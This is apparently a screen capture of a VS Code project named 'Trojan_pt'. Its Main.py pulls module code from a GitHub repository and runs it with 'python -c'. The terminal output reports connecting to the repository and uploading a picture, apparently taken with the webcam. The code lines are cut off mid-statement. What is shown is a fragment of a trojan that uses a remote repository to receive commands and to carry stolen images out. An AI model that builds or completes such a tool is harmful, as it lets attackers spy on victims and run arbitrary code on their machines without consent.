 File Edit Selection View Go Run Terminal Help
Main.py - Trojan_pt - Visual Studio Code
AZURE
RESOURCES Remote
Sign in to Azure...
Create an Azure Account...
Create an Azure for Students Account...
13
7
WORKSPACE Local
No local workspace resource providers exist.
Main.py U Github.py M testing.py U reqs.txt U
Main.py > ModuleRunner > run_modules
1 from Github import Github
2 import json
3 import subprocess
4
5
6 class ModuleRunner:
7 import cv2
8 import os
9 import socket
10 from datetime import datetime
11 import json
12 import subprocess
13
14 def run_modules():
15 g = Github()
16 # Define the path to the requirements.t
17 requirements_file = "reqs.txt"
18
19 # Execute the pip command to install the
20 subprocess.check_call(["pip", "install"
21
22 modules = json.loads(g.get_from_repo("co
23 for module in modules:
24 subprocess.run(['python', '-c', g.ge
25
26
27 if __name__ == "__main__":
28 ModuleRunner.run_modules()
29
Trojan_pt
Requirement already satisfied: Pillow>=9.2.0 in c:\users\moham\appdata\local\programs\python\python310\lib\sit
e-packages (from pyscreeze>=0.1.21->pyautogui->-r reqs.txt (line 5)) (9.5.0)
Requirement already satisfied: pyscreenshot in c:\users\moham\appdata\local\programs\python\python310\lib\site
-packages (from pyscreeze>=0.1.21->pyautogui->-r reqs.txt (line 5)) (3.1)
Requirement already satisfied: six>=1.5 in c:\users\moham\appdata\local\programs\python\python310\lib\site-pac
kages (from python-dateutil>=2.6.0->github3.py->-r reqs.txt (line 2)) (1.16.0)
Requirement already satisfied: charset-normalizer~=2.0.0 in c:\users\moham\appdata\local\programs\python\pytho
n310\lib\site-packages (from requests>=2.18->github3.py->-r reqs.txt (line 2)) (2.0.12)
Requirement already satisfied: certifi>=2017.4.17 in c:\users\moham\appdata\local\programs\python\python310\li
b\site-packages (from requests>=2.18->github3.py->-r reqs.txt (line 2)) (2021.10.8)
Requirement already satisfied: idna<4,>=2.5 in c:\users\moham\appdata\local\programs\python\python310\lib\site
-packages (from requests>=2.18->github3.py->-r reqs.txt (line 2)) (3.3)
Requirement already satisfied: pyperclip in c:\users\moham\appdata\local\programs\python\python310\lib\site-pa
ckages (from mouseinfo->pyautogui->-r reqs.txt (line 5)) (1.8.2)
Requirement already satisfied: cffi>=1.12 in c:\users\moham\appdata\local\programs\python\python310\lib\site-p
ackages (from cryptography>=3.4.0->pyjwt[crypto]>=2.3.0->github3.py->-r reqs.txt (line 2)) (1.15.0)
Requirement already satisfied: EasyProcess in c:\users\moham\appdata\local\programs\python\python310\lib\site-
packages (from pyscreenshot->pyscreeze>=0.1.21->pyautogui->-r reqs.txt (line 5)) (1.1)
Requirement already satisfied: mss in c:\users\moham\appdata\local\programs\python\python310\lib\site-packages
(from pyscreenshot->pyscreeze>=0.1.21->pyautogui->-r reqs.txt (line 5)) (9.0.1)
Requirement already satisfied: entrypoint2 in c:\users\moham\appdata\local\programs\python\python310\lib\site-
packages (from pyscreenshot->pyscreeze>=0.1.21->pyautogui->-r reqs.txt (line 5)) (1.1)
Requirement already satisfied: pycparser in c:\users\moham\appdata\local\programs\python\python310\lib\site-pa
ckages (from cffi>=1.12->cryptography>=3.4.0->pyjwt[crypto]>=2.3.0->github3.py->-r reqs.txt (line 2)) (2.21)
WARNING: There was an error checking the latest version of pip.
Connected to repository!
[ WARN:0@13.590] global D:\a\opencv-python\opencv-python\opencv\modules\videoio\src\cap_msmf.cpp (539) `anonym
ous-namespace'::SourceReaderCB::~SourceReaderCB terminating async callback
Picture uploaded successfully
Saving to repository...
Picture done
14:20
02/06/2023